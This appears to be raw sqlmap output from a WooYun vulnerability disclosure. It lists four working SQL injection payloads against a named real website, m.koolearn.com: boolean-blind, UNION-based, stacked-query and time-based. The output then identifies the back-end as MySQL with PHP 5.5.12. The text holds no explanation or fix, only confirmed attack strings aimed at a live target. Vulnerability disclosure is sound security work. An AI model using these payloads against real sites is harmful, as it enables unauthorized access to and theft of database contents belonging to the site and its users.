 Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.koolearn.com:80/sheying/index/detailed/id/680 AND 8655=865
5
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: http://m.koolearn.com:80/sheying/index/detailed/id/-4870 UNION ALL
SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7164777671,0x666a586b7170794d7668,0x716
6737471)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://m.koolearn.com:80/sheying/index/detailed/id/680; SELECT SLEE
P(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://m.koolearn.com:80/sheying/index/detailed/id/680 AND SLEEP(5)
---
[18:01:02] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web application technology: PHP 5.5.12